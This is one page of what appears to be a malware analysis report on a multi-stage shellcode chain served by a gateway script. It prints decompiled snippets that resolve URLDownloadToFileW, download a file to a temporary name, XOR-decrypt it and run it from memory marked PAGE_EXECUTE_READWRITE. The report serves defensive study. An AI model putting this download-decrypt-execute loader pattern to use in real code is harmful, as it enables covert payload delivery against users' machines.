| 06 | URLDownloadToFileW_8 = 'Tdao'; // oadT |
| 07 | URLDownloadToFileW_12 = 'liFo'; // oFile |
| 08 | URLDownloadToFileW_16 = 'We'; // eW |
| 09 | hLib = LoadLibrary(&urlmon.dll); |
| 10 | ptr[8] = (*(int)ptr[4])(hLib, // ptr[4]->GetProcAddress |
| 11 | &URLDownloadToFileW); |
Once decoded, the second part of the shellcode reads the URL embedded at the end, then downloads and saves a file under a temporary file name, using the prefix "tmp" .
Next, it reads the temporary file into memory, decrypts it with the following XOR loop, starting from the 318th byte:
| 01 | for (i = 317; i < file_size; ++i ) |
| 02 | { |
| 03 | buffer[i] ^= 0xCC ^ ((buffer[i] ^ 0xCC) >> 4); |
| 04 | } |
Next, it makes the decoded data executable by assigning it PAGE_EXECUTE_READWRITE memory protection mode, and calls it, as shown below:
| 01 | (*(void)(ptr[68]))(buffer + 318, // ptr[68]->VirtualProtect |
| 02 | file_size - 318, // skip the first 318 bytes |
| 03 | PAGE_EXECUTE_READWRITE, |
| 04 | &oldProtect); |
| 05 | ((void (*)(void))(buffer + 318))(); // CALL from the 318th byte |
This way, the 2nd part of the shellcode downloads a binary from the same gateway script as before. pagenum=3 means it's a 3rd step – a step of serving the next chunk of the shellcode.
To understand the next step we need to go back to the gateway script to see how it processes the pagenum=3 request.
14/18